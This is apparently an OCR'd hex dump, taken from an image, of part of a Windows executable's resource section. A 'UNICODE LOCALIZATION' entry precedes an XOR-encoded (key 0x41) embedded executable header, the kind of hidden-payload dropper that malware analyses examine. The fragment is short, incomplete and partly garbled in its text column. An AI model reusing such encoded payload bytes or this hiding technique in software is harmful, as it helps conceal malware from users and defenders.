 00006020 00 00 00 00 01 00 00 00 68 00 00 80 30 00 00 80 h €0 €
00006030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 01 00
00006040 00 00 00 00 48 00 00 00 84 60 00 00 00 60 00 00 H „` `
00006050 00 00 00 00 00 00 00 00 07 00 55 00 4E 00 49 00 U N I
00006060 43 00 4F 00 44 00 45 00 0C 00 4C 00 4F 00 43 00 C O D E L O C
00006070 41 00 4C 00 49 00 5A 00 41 00 54 00 49 00 4F 00 A L I Z A T I O
00006080 4E 00 00 00 0C 1B D1 41 42 41 41 41 45 41 41 41 N ÑABAAAEAAA
00006090 BE BE 41 41 F9 41 41 41 41 41 41 41 01 41 41 41 ¾¾AAùAAAAAAA AAA
000060A0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000060B0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000060C0 A1 41 41 41 4F 5E FB 4F 41 F5 48 8C 60 F9 40 0D ¡AAAO^ûOAõHŒ`ù@
000060D0 8C 60 15 29 28 32 61 31 33 2E 26 33 20 2C 61 22 Œ` )(2a13.&3 ,a"
000060E0 20 2F 2F 2E 35 61 23 24 61 33 34 2F 61 28 2F 61 //.5a#$a34/a(/a
000060F0 05 0E 12 61 2C 2E 25 24 6F 4C 4C 4B 65 41 41 41 a,.%$oLLKeAAA
00006100 41 41 41 41 56 8C 8A D0 12 ED E4 83 12 ED E4 83 AAAAVŒŠÐ íäƒ íäƒ
00006110 12 ED E4 83 FA F2 EF 83 13 ED E4 83 FA F2 EE 83 íäƒúòïƒ íäƒúòîƒ
00006120 01 ED E4 83 91 F1 EA 83 18 ED E4 83 70 F2 F7 83 íäƒ‘ñêƒ íäƒpò÷ƒ
00006130 17 ED E4 83 12 ED E5 83 23 ED E4 83 FA F2 F1 83 íäƒ íåƒ#íäƒúòñƒ
00006140 13 ED E4 83 13 28 22 29 12 ED E4 83 41 41 41 41 íäƒ (") íäƒAAAA
00006150 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00006160 41 41 41 41 11 04 41 41 0D 40 42 41 22 10 C1 0C AAAA AA @BA" Á
00006170 41 41 41 41 41 41 41 41 A1 41 4E 40 4A 40 47 41 AAAAAAAA¡AN@J@GA
00006180 41 71 41 41 41 71 41 41 41 41 41 41 15 56 41 41 AqAAAqAAAAAA VAA
00006190 41 51 41 41 41 01 41 41 41 01 41 41 51 41 41 AQAAA AAAAA AAQAA